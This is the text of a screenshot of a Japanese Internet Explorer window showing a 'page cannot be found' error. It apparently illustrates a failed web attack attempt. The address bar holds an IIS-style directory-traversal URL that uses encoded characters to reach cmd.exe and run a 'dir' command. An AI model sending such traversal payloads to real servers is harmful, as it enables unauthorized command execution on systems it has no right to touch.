 The page cannot be found - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り 履歴
アドレス(D) http://192.0.2.4/Scripts/%e2%94%a0/%e2%94%a0/winnt/system32/cmd.exe?/c+dir 移動 リンク »
The page cannot be found
The page you are looking for might have been removed, had its
name changed, or is temporarily unavailable.
ページが表示されました インターネット